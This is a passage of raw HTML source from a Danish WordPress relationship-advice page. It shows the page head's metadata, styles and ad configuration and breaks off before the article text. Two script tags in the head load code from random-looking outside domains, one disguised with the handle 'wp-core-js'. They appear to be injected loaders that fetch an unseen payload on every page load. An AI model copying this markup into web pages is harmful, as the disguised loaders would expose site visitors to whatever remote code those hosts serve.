

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/
body_size: 17320
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Hemmeligheder Om Sms&#039;er, Der Vil Få Ham Til At Blive Vild Med Dig" />
<meta property="og:description" content="Hemmeligheder i sms&#039;er, der kan hjælpe dig med at slå ham af sokkerne, lyder som en drøm for enhver pige... ikke? Men ved du hvad? Det er det ikke! Det er en realitet, og du" />
<meta property="og:url" content="https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:39:10+00:00" />
<meta property="article:published_time" content="2024-09-16T09:36:00+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:39:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Hemmeligheder Om Sms&#039;er, Der Vil Få Ham Til At Blive Vild Med Dig" />
<meta name="twitter:description" content="Hemmeligheder i sms&#039;er, der kan hjælpe dig med at slå ham af sokkerne, lyder som en drøm for enhver pige... ikke? Men ved du hvad? Det er det ikke! Det er en realitet, og du" />
<meta class="flipboard-article" content="Hemmeligheder i sms&#039;er, der kan hjælpe dig med at slå ham af sokkerne, lyder som en drøm for enhver pige... ikke? Men ved du hvad? Det er det ikke! Det er en realitet, og du" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg" />
<meta property="og:image:width" content="1829" />
<meta property="og:image:height" content="2560" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Hemmeligheder Om Sms&#039;er, Der Vil Få Ham Til At Blive Vild Med Dig - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/","url":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/","name":"5 Hemmeligheder Om Sms'er, Der Vil Få Ham Til At Blive Vild Med Dig - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg","datePublished":"2024-09-16T09:36:00+00:00","dateModified":"2025-10-13T08:39:10+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg","width":1829,"height":2560},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"5 Hemmeligheder Om Sms&#8217;er, Der Vil Få Ham Til At Blive Vild Med Dig"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769452736" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769452736" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/10994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=10994' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 